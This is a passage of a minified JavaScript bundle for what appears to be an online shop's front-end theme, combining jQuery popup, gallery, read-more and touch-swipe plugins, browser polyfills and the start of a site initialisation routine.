e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="//about:blank",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto);

// ---- jQuery Conformity Plugin ---- //
	!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){a.fn.conformity=function(b){var c,d={mode:"min-height"},e=a(this),f=0,g=0,h=[],i=0;return b&&a.extend(d,b),e.each(function(){if(c=a(this),"min-height"===d.mode?c.height("auto").css("min-height",0):"height"===d.mode&&c.height("auto"),i=c.offset().top,g!=i){for(currentDiv=0;currentDiv<h.length;currentDiv++)h[currentDiv].css(d.mode,f);h.length=0,g=i,f=c.outerHeight(),h.push(c)}else h.push(c),f=f<c.outerHeight()?c.outerHeight():f;for(currentDiv=0;currentDiv<h.length;currentDiv++)h[currentDiv].css(d.mode,f)})}});

// ---- Debounce ---- //
	var debounce=function(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args)};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args)}};

// ----- Readmore ---- ///
	!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";function e(t,e,i){var a;return function(){var n=this,o=arguments,r=function(){a=null,i||t.apply(n,o)},s=i&&!a;clearTimeout(a),a=setTimeout(r,e),s&&t.apply(n,o)}}function i(t){var e=++h;return String(null==t?"rmjs-":t)+e}function a(t){var e=t.clone().css({height:"auto",width:t.width(),maxHeight:"none",overflow:"hidden"}).insertAfter(t),i=e.outerHeight(),a=parseInt(e.css({maxHeight:""}).css("max-height").replace(/[^-\d\.]/g,""),10),n=t.data("defaultHeight");e.remove();var o=a||t.data("collapsedHeight")||n;t.data({expandedHeight:i,maxHeight:a,collapsedHeight:o}).css({maxHeight:"none"})}function n(t){if(!d[t.selector]){var e=" ";t.embedCSS&&""!==t.blockCSS&&(e+=t.selector+" + [data-readmore-toggle], "+t.selector+"[data-readmore]{"+t.blockCSS+"}"),e+=t.selector+"[data-readmore]{transition: height "+t.speed+"ms;overflow: hidden;}",function(t,e){var i=t.createElement("style");i.type="text/css",i.styleSheet?i.styleSheet.cssText=e:i.appendChild(t.createTextNode(e)),t.getElementsByTagName("head")[0].appendChild(i)}(document,e),d[t.selector]=!0}}function o(e,i){this.element=e,this.options=t.extend({},s,i),n(this.options),this._defaults=s,this._name=r,this.init(),window.addEventListener?(window.addEventListener("load",l),window.addEventListener("resize",l)):(window.attachEvent("load",l),window.attachEvent("resize",l))}var r="readmore",s={speed:100,collapsedHeight:200,heightMargin:16,moreLink:'<a href="#">Read More</a>',lessLink:'<a href="#">Close</a>',embedCSS:!0,blockCSS:"display: block; width: 100%;",startOpen:!1,beforeToggle:function(){},afterToggle:function(){}},d={},h=0,l=e(function(){t("[data-readmore]").each(function(){var e=t(this),i="true"===e.attr("aria-expanded");a(e),e.css({height:e.data(i?"expandedHeight":"collapsedHeight")})})},100);o.prototype={init:function(){var e=t(this.element);e.data({defaultHeight:this.options.collapsedHeight,heightMargin:this.options.heightMargin}),a(e);var n=e.data("collapsedHeight"),o=e.data("heightMargin");if(e.outerHeight(!0)<=n+o)return!0;var r=e.attr("id")||i(),s=this.options.startOpen?this.options.lessLink:this.options.moreLink;e.attr({"data-readmore":"","aria-expanded":this.options.startOpen,id:r}),e.after(t(s).on("click",function(t){return function(i){t.toggle(this,e[0],i)}}(this)).attr({"data-readmore-toggle":"","aria-controls":r})),this.options.startOpen||e.css({height:n})},toggle:function(e,i,a){a&&a.preventDefault(),e||(e=t('[aria-controls="'+_this.element.id+'"]')[0]),i||(i=_this.element);var n=t(i),o="",r="",s=!1,d=n.data("collapsedHeight");n.height()<=d?(o=n.data("expandedHeight")+"px",r="lessLink",s=!0):(o=d,r="moreLink"),this.options.beforeToggle(e,n,!s),n.css({height:o}),n.on("transitionend",function(i){return function(){i.options.afterToggle(e,n,s),t(this).attr({"aria-expanded":s}).off("transitionend")}}(this)),t(e).replaceWith(t(this.options[r]).on("click",function(t){return function(e){t.toggle(this,i,e)}}(this)).attr({"data-readmore-toggle":"","aria-controls":n.attr("id")}))},destroy:function(){t(this.element).each(function(){var e=t(this);e.attr({"data-readmore":null,"aria-expanded":null}).css({maxHeight:"",height:""}).next("[data-readmore-toggle]").remove(),e.removeData()})}},t.fn.readmore=function(e){var i=arguments,a=this.selector;return e=e||{},"object"==typeof e?this.each(function(){if(t.data(this,"plugin_"+r)){var i=t.data(this,"plugin_"+r);i.destroy.apply(i)}e.selector=a,t.data(this,"plugin_"+r,new o(this,e))}):"string"==typeof e&&"_"!==e[0]&&"init"!==e?this.each(function(){var a=t.data(this,"plugin_"+r);a instanceof o&&"function"==typeof a[e]&&a[e].apply(a,Array.prototype.slice.call(i,1))}):void 0}});

// --- TouchSwipe --- //
	(function(a){if(typeof define==="function"&&define.amd&&define.amd.jQuery){define(["jquery"],a)}else{a(jQuery)}}(function(f){var p="left",o="right",e="up",x="down",c="in",z="out",m="none",s="auto",l="swipe",t="pinch",A="tap",j="doubletap",b="longtap",y="hold",D="horizontal",u="vertical",i="all",r=10,g="start",k="move",h="end",q="cancel",a="ontouchstart" in window,v=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled,d=window.navigator.pointerEnabled||window.navigator.msPointerEnabled,B="TouchSwipe";var n={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:true,triggerOnTouchLeave:false,allowPageScroll:"auto",fallbackToMouseEvents:true,excludedElements:"label, button, input, select, textarea, a, .noSwipe",preventDefaultEvents:true};f.fn.swipe=function(G){var F=f(this),E=F.data(B);if(E&&typeof G==="string"){if(E[G]){return E[G].apply(this,Array.prototype.slice.call(arguments,1))}else{f.error("Method "+G+" does not exist on jQuery.swipe")}}else{if(!E&&(typeof G==="object"||!G)){return w.apply(this,arguments)}}return F};f.fn.swipe.defaults=n;f.fn.swipe.phases={PHASE_START:g,PHASE_MOVE:k,PHASE_END:h,PHASE_CANCEL:q};f.fn.swipe.directions={LEFT:p,RIGHT:o,UP:e,DOWN:x,IN:c,OUT:z};f.fn.swipe.pageScroll={NONE:m,HORIZONTAL:D,VERTICAL:u,AUTO:s};f.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:i};function w(E){if(E&&(E.allowPageScroll===undefined&&(E.swipe!==undefined||E.swipeStatus!==undefined))){E.allowPageScroll=m}if(E.click!==undefined&&E.tap===undefined){E.tap=E.click}if(!E){E={}}E=f.extend({},f.fn.swipe.defaults,E);return this.each(function(){var G=f(this);var F=G.data(B);if(!F){F=new C(this,E);G.data(B,F)}})}function C(a4,av){var az=(a||d||!av.fallbackToMouseEvents),J=az?(d?(v?"MSPointerDown":"pointerdown"):"touchstart"):"mousedown",ay=az?(d?(v?"MSPointerMove":"pointermove"):"touchmove"):"mousemove",U=az?(d?(v?"MSPointerUp":"pointerup"):"touchend"):"mouseup",S=az?null:"mouseleave",aD=(d?(v?"MSPointerCancel":"pointercancel"):"touchcancel");var ag=0,aP=null,ab=0,a1=0,aZ=0,G=1,aq=0,aJ=0,M=null;var aR=f(a4);var Z="start";var W=0;var aQ=null;var T=0,a2=0,a5=0,ad=0,N=0;var aW=null,af=null;try{aR.bind(J,aN);aR.bind(aD,a9)}catch(ak){f.error("events not supported "+J+","+aD+" on jQuery.swipe")}this.enable=function(){aR.bind(J,aN);aR.bind(aD,a9);return aR};this.disable=function(){aK();return aR};this.destroy=function(){aK();aR.data(B,null);aR=null};this.option=function(bc,bb){if(av[bc]!==undefined){if(bb===undefined){return av[bc]}else{av[bc]=bb}}else{f.error("Option "+bc+" does not exist on jQuery.swipe.options")}return null};function aN(bd){if(aB()){return}if(f(bd.target).closest(av.excludedElements,aR).length>0){return}var be=bd.originalEvent?bd.originalEvent:bd;var bc,bb=a?be.touches[0]:be;Z=g;if(a){W=be.touches.length}else{bd.preventDefault()}ag=0;aP=null;aJ=null;ab=0;a1=0;aZ=0;G=1;aq=0;aQ=aj();M=aa();R();if(!a||(W===av.fingers||av.fingers===i)||aX()){ai(0,bb);T=at();if(W==2){ai(1,be.touches[1]);a1=aZ=au(aQ[0].start,aQ[1].start)}if(av.swipeStatus||av.pinchStatus){bc=O(be,Z)}}else{bc=false}if(bc===false){Z=q;O(be,Z);return bc}else{if(av.hold){af=setTimeout(f.proxy(function(){aR.trigger("hold",[be.target]);if(av.hold){bc=av.hold.call(aR,be,be.target)}},this),av.longTapThreshold)}ao(true)}return null}function a3(be){var bh=be.originalEvent?be.originalEvent:be;if(Z===h||Z===q||am()){return}var bd,bc=a?bh.touches[0]:bh;var bf=aH(bc);a2=at();if(a){W=bh.touches.length}if(av.hold){clearTimeout(af)}Z=k;if(W==2){if(a1==0){ai(1,bh.touches[1]);a1=aZ=au(aQ[0].start,aQ[1].start)}else{aH(bh.touches[1]);aZ=au(aQ[0].end,aQ[1].end);aJ=ar(aQ[0].end,aQ[1].end)}G=a7(a1,aZ);aq=Math.abs(a1-aZ)}if((W===av.fingers||av.fingers===i)||!a||aX()){aP=aL(bf.start,bf.end);al(be,aP);ag=aS(bf.start,bf.end);ab=aM();aI(aP,ag);if(av.swipeStatus||av.pinchStatus){bd=O(bh,Z)}if(!av.triggerOnTouchEnd||av.triggerOnTouchLeave){var bb=true;if(av.triggerOnTouchLeave){var bg=aY(this);bb=E(bf.end,bg)}if(!av.triggerOnTouchEnd&&bb){Z=aC(k)}else{if(av.triggerOnTouchLeave&&!bb){Z=aC(h)}}if(Z==q||Z==h){O(bh,Z)}}}else{Z=q;O(bh,Z)}if(bd===false){Z=q;O(bh,Z)}}function L(bb){var bc=bb.originalEvent;if(a){if(bc.touches.length>0){F();return true}}if(am()){W=ad}a2=at();ab=aM();if(ba()||!an()){Z=q;O(bc,Z)}else{if(av.triggerOnTouchEnd||(av.triggerOnTouchEnd==false&&Z===k)){bb.preventDefault();Z=h;O(bc,Z)}else{if(!av.triggerOnTouchEnd&&a6()){Z=h;aF(bc,Z,A)}else{if(Z===k){Z=q;O(bc,Z)}}}}ao(false);return null}function a9(){W=0;a2=0;T=0;a1=0;aZ=0;G=1;R();ao(false)}function K(bb){var bc=bb.originalEvent;if(av.triggerOnTouchLeave){Z=aC(h);O(bc,Z)}}function aK(){aR.unbind(J,aN);aR.unbind(aD,a9);aR.unbind(ay,a3);aR.unbind(U,L);if(S){aR.unbind(S,K)}ao(false)}function aC(bf){var be=bf;var bd=aA();var bc=an();var bb=ba();if(!bd||bb){be=q}else{if(bc&&bf==k&&(!av.triggerOnTouchEnd||av.triggerOnTouchLeave)){be=h}else{if(!bc&&bf==h&&av.triggerOnTouchLeave){be=q}}}return be}function O(bd,bb){var bc=undefined;if((I()||V())||(P()||aX())){if(I()||V()){bc=aF(bd,bb,l)}if((P()||aX())&&bc!==false){bc=aF(bd,bb,t)}}else{if(aG()&&bc!==false){bc=aF(bd,bb,j)}else{if(ap()&&bc!==false){bc=aF(bd,bb,b)}else{if(ah()&&bc!==false){bc=aF(bd,bb,A)}}}}if(bb===q){a9(bd)}if(bb===h){if(a){if(bd.touches.length==0){a9(bd)}}else{a9(bd)}}return bc}function aF(be,bb,bd){var bc=undefined;if(bd==l){aR.trigger("swipeStatus",[bb,aP||null,ag||0,ab||0,W,aQ]);if(av.swipeStatus){bc=av.swipeStatus.call(aR,be,bb,aP||null,ag||0,ab||0,W,aQ);if(bc===false){return false}}if(bb==h&&aV()){aR.trigger("swipe",[aP,ag,ab,W,aQ]);if(av.swipe){bc=av.swipe.call(aR,be,aP,ag,ab,W,aQ);if(bc===false){return false}}switch(aP){case p:aR.trigger("swipeLeft",[aP,ag,ab,W,aQ]);if(av.swipeLeft){bc=av.swipeLeft.call(aR,be,aP,ag,ab,W,aQ)}break;case o:aR.trigger("swipeRight",[aP,ag,ab,W,aQ]);if(av.swipeRight){bc=av.swipeRight.call(aR,be,aP,ag,ab,W,aQ)}break;case e:aR.trigger("swipeUp",[aP,ag,ab,W,aQ]);if(av.swipeUp){bc=av.swipeUp.call(aR,be,aP,ag,ab,W,aQ)}break;case x:aR.trigger("swipeDown",[aP,ag,ab,W,aQ]);if(av.swipeDown){bc=av.swipeDown.call(aR,be,aP,ag,ab,W,aQ)}break}}}if(bd==t){aR.trigger("pinchStatus",[bb,aJ||null,aq||0,ab||0,W,G,aQ]);if(av.pinchStatus){bc=av.pinchStatus.call(aR,be,bb,aJ||null,aq||0,ab||0,W,G,aQ);if(bc===false){return false}}if(bb==h&&a8()){switch(aJ){case c:aR.trigger("pinchIn",[aJ||null,aq||0,ab||0,W,G,aQ]);if(av.pinchIn){bc=av.pinchIn.call(aR,be,aJ||null,aq||0,ab||0,W,G,aQ)}break;case z:aR.trigger("pinchOut",[aJ||null,aq||0,ab||0,W,G,aQ]);if(av.pinchOut){bc=av.pinchOut.call(aR,be,aJ||null,aq||0,ab||0,W,G,aQ)}break}}}if(bd==A){if(bb===q||bb===h){clearTimeout(aW);clearTimeout(af);if(Y()&&!H()){N=at();aW=setTimeout(f.proxy(function(){N=null;aR.trigger("tap",[be.target]);if(av.tap){bc=av.tap.call(aR,be,be.target)}},this),av.doubleTapThreshold)}else{N=null;aR.trigger("tap",[be.target]);if(av.tap){bc=av.tap.call(aR,be,be.target)}}}}else{if(bd==j){if(bb===q||bb===h){clearTimeout(aW);N=null;aR.trigger("doubletap",[be.target]);if(av.doubleTap){bc=av.doubleTap.call(aR,be,be.target)}}}else{if(bd==b){if(bb===q||bb===h){clearTimeout(aW);N=null;aR.trigger("longtap",[be.target]);if(av.longTap){bc=av.longTap.call(aR,be,be.target)}}}}}return bc}function an(){var bb=true;if(av.threshold!==null){bb=ag>=av.threshold}return bb}function ba(){var bb=false;if(av.cancelThreshold!==null&&aP!==null){bb=(aT(aP)-ag)>=av.cancelThreshold}return bb}function ae(){if(av.pinchThreshold!==null){return aq>=av.pinchThreshold}return true}function aA(){var bb;if(av.maxTimeThreshold){if(ab>=av.maxTimeThreshold){bb=false}else{bb=true}}else{bb=true}return bb}function al(bb,bc){if(av.preventDefaultEvents===false){return}if(av.allowPageScroll===m){bb.preventDefault()}else{var bd=av.allowPageScroll===s;switch(bc){case p:if((av.swipeLeft&&bd)||(!bd&&av.allowPageScroll!=D)){bb.preventDefault()}break;case o:if((av.swipeRight&&bd)||(!bd&&av.allowPageScroll!=D)){bb.preventDefault()}break;case e:if((av.swipeUp&&bd)||(!bd&&av.allowPageScroll!=u)){bb.preventDefault()}break;case x:if((av.swipeDown&&bd)||(!bd&&av.allowPageScroll!=u)){bb.preventDefault()}break}}}function a8(){var bc=aO();var bb=X();var bd=ae();return bc&&bb&&bd}function aX(){return !!(av.pinchStatus||av.pinchIn||av.pinchOut)}function P(){return !!(a8()&&aX())}function aV(){var be=aA();var bg=an();var bd=aO();var bb=X();var bc=ba();var bf=!bc&&bb&&bd&&bg&&be;return bf}function V(){return !!(av.swipe||av.swipeStatus||av.swipeLeft||av.swipeRight||av.swipeUp||av.swipeDown)}function I(){return !!(aV()&&V())}function aO(){return((W===av.fingers||av.fingers===i)||!a)}function X(){return aQ[0].end.x!==0}function a6(){return !!(av.tap)}function Y(){return !!(av.doubleTap)}function aU(){return !!(av.longTap)}function Q(){if(N==null){return false}var bb=at();return(Y()&&((bb-N)<=av.doubleTapThreshold))}function H(){return Q()}function ax(){return((W===1||!a)&&(isNaN(ag)||ag<av.threshold))}function a0(){return((ab>av.longTapThreshold)&&(ag<r))}function ah(){return !!(ax()&&a6())}function aG(){return !!(Q()&&Y())}function ap(){return !!(a0()&&aU())}function F(){a5=at();ad=event.touches.length+1}function R(){a5=0;ad=0}function am(){var bb=false;if(a5){var bc=at()-a5;if(bc<=av.fingerReleaseThreshold){bb=true}}return bb}function aB(){return !!(aR.data(B+"_intouch")===true)}function ao(bb){if(bb===true){aR.bind(ay,a3);aR.bind(U,L);if(S){aR.bind(S,K)}}else{aR.unbind(ay,a3,false);aR.unbind(U,L,false);if(S){aR.unbind(S,K,false)}}aR.data(B+"_intouch",bb===true)}function ai(bc,bb){var bd=bb.identifier!==undefined?bb.identifier:0;aQ[bc].identifier=bd;aQ[bc].start.x=aQ[bc].end.x=bb.pageX||bb.clientX;aQ[bc].start.y=aQ[bc].end.y=bb.pageY||bb.clientY;return aQ[bc]}function aH(bb){var bd=bb.identifier!==undefined?bb.identifier:0;var bc=ac(bd);bc.end.x=bb.pageX||bb.clientX;bc.end.y=bb.pageY||bb.clientY;return bc}function ac(bc){for(var bb=0;bb<aQ.length;bb++){if(aQ[bb].identifier==bc){return aQ[bb]}}}function aj(){var bb=[];for(var bc=0;bc<=5;bc++){bb.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0})}return bb}function aI(bb,bc){bc=Math.max(bc,aT(bb));M[bb].distance=bc}function aT(bb){if(M[bb]){return M[bb].distance}return undefined}function aa(){var bb={};bb[p]=aw(p);bb[o]=aw(o);bb[e]=aw(e);bb[x]=aw(x);return bb}function aw(bb){return{direction:bb,distance:0}}function aM(){return a2-T}function au(be,bd){var bc=Math.abs(be.x-bd.x);var bb=Math.abs(be.y-bd.y);return Math.round(Math.sqrt(bc*bc+bb*bb))}function a7(bb,bc){var bd=(bc/bb)*1;return bd.toFixed(2)}function ar(){if(G<1){return z}else{return c}}function aS(bc,bb){return Math.round(Math.sqrt(Math.pow(bb.x-bc.x,2)+Math.pow(bb.y-bc.y,2)))}function aE(be,bc){var bb=be.x-bc.x;var bg=bc.y-be.y;var bd=Math.atan2(bg,bb);var bf=Math.round(bd*180/Math.PI);if(bf<0){bf=360-Math.abs(bf)}return bf}function aL(bc,bb){var bd=aE(bc,bb);if((bd<=45)&&(bd>=0)){return p}else{if((bd<=360)&&(bd>=315)){return p}else{if((bd>=135)&&(bd<=225)){return o}else{if((bd>45)&&(bd<135)){return x}else{return e}}}}}function at(){var bb=new Date();return bb.getTime()}function aY(bb){bb=f(bb);var bd=bb.offset();var bc={left:bd.left,right:bd.left+bb.outerWidth(),top:bd.top,bottom:bd.top+bb.outerHeight()};return bc}function E(bb,bc){return(bb.x>bc.left&&bb.x<bc.right&&bb.y>bc.top&&bb.y<bc.bottom)}}}));
// --- jquery Extensions ---//
	$.extend({checkMQ:function(){return window.getComputedStyle(document.querySelector("body"),"::before").getPropertyValue("content").replace(/'/g,"").replace(/"/g,"")},debounced:function(e,t,n,o){var r;return 3==arguments.length&&"boolean"!=typeof n&&(o=n,n=!1),function(){var u=arguments;o=o||this,n&&!r&&e.apply(o,u),clearTimeout(r),r=setTimeout(function(){n||e.apply(o,u),r=null},t)}},hook:function(e){var t;return t=e&&"*"!==e?'[data-hook~="'+e+'"]':"[data-hook]",$(t)},throttle:function(e,t,n){var o,r,u,l=null,a=0;if(n||(n={}),"function"!=typeof e)throw new TypeError("Expected a function");var i=function(){a=!1===n.leading?0:(new Date).getTime(),l=null,u=e.apply(o,r),l||(o=r=null)};return function(){var c=(new Date).getTime();a||!1!==n.leading||(a=c);var p=t-(c-a);return o=this,r=arguments,p<=0||p>t?(l&&(clearTimeout(l),l=null),a=c,u=e.apply(o,r),l||(o=r=null)):l||!1===n.trailing||(l=setTimeout(i,p)),u}}});
//customEvent
!window.addEventListener&&function(e,t,n,r,i,s,o){e[r]=t[r]=n[r]=function(e,t){var n=this;o.unshift([n,e,t,function(e){e.currentTarget=n,e.preventDefault=function(){e.returnValue=!1},e.stopPropagation=function(){e.cancelBubble=!0},e.target=e.srcElement||n,t.call(n,e)}]),this.attachEvent("on"+e,o[0][3])},e[i]=t[i]=n[i]=function(e,t){for(var n=0,r;r=o[n];++n)if(r[0]==this&&r[1]==e&&r[2]==t)return this.detachEvent("on"+e,o.splice(n,1)[0][3])},e[s]=t[s]=n[s]=function(e){return this.fireEvent("on"+e.type,e)}}(Window.prototype,HTMLDocument.prototype,Element.prototype,"addEventListener","removeEventListener","dispatchEvent",[]);


//PROXY
!function(){var t="undefined"!=typeof process&&"[object process]"==={}.toString.call(process)?global:self;t.Proxy||(t.Proxy=function(){function t(t){return!!t&&("object"==typeof t||"function"==typeof t)}var e=null,r=function(r,o){function n(){}if(!t(r)||!t(o))throw new TypeError("Cannot create proxy with a non-object as target or handler");e=function(){n=function(t){throw new TypeError("Cannot perform '"+t+"' on a proxy that has been revoked")}};var c=o;o={get:null,set:null,apply:null,construct:null};for(var i in c){if(!(i in o))throw new TypeError("Proxy polyfill does not support trap '"+i+"'");o[i]=c[i]}"function"==typeof c&&(o.apply=c.apply.bind(c));var p=this,a=!1,s=!1;"function"==typeof r?(p=function(){var t=this&&this.constructor===p,e=Array.prototype.slice.call(arguments);return n(t?"construct":"apply"),t&&o.construct?o.construct.call(this,r,e):!t&&o.apply?o.apply(r,this,e):t?(e.unshift(r),new(r.bind.apply(r,e))):r.apply(this,e)},a=!0):r instanceof Array&&(p=[],s=!0);var f=o.get?function(t){return n("get"),o.get(this,t,p)}:function(t){return n("get"),this[t]},l=o.set?function(t,e){n("set"),o.set(this,t,e,p)}:function(t,e){n("set"),this[t]=e},u={};if(Object.getOwnPropertyNames(r).forEach(function(t){if(!((a||s)&&t in p)){var e={enumerable:!!Object.getOwnPropertyDescriptor(r,t).enumerable,get:f.bind(r,t),set:l.bind(r,t)};Object.defineProperty(p,t,e),u[t]=!0}}),c=!0,Object.setPrototypeOf?Object.setPrototypeOf(p,Object.getPrototypeOf(r)):p.__proto__?p.__proto__=r.__proto__:c=!1,o.get||!c)for(var y in r)u[y]||Object.defineProperty(p,y,{get:f.bind(r,y)});return Object.seal(r),Object.seal(p),p};return r.revocable=function(t,o){return{proxy:new r(t,o),revoke:e}},r}(),t.Proxy.revocable=t.Proxy.revocable)}();
//object.assign
"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(e,t){"use strict";if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var n=Object(e),r=1;r<arguments.length;r++){var o=arguments[r];if(null!=o)for(var c in o)Object.prototype.hasOwnProperty.call(o,c)&&(n[c]=o[c])}return n},writable:!0,configurable:!0});
//object sise
Object.size = function(obj) { var size = 0, key; for (key in obj) { if (obj.hasOwnProperty(key)) size++; } return size; };
//truncate strings
function truncate(string){ if (string.length > 5) { return string.substring(0,120)+'...'; }else{ return string; } }
//refresh css on window focus + call through console.
function cssRefresh(e){""!=e&&"id"in(e=document.getElementById(e))&&(currentstyle1href=e.href,window.addEventListener("focus",function(n){var t=currentstyle1href+"&t="+Date.now();e.href=t}))}

// TOP PART
var cornerstoneUX = { init : function () { /** check cornerstone-init.js */ } };

// INIT PART
cornerstoneUX.init = function(){
	String.prototype.toCamelCase = function(cap1st) {
		return ((cap1st ? '-' : '') + this).replace(/-+([^-])/g, function(a, b) {
			return b.toUpperCase();
		});
	};
	var pageID = document.body.id.toCamelCase();

	$(document).ready(function () {
		// ---- Create the "main" element for older versions of IE ---- //
		document.createElement('main');

		// -- CHECK FOR BASK UPDATES : NOT CHECKOUT --/
		cornerstoneUX.sharedFunctions.checkForBaskUpdates();
		
		//var prodDesc = $('.category-product-descrip');

		var prodDesc = $('.category-product-descrip');
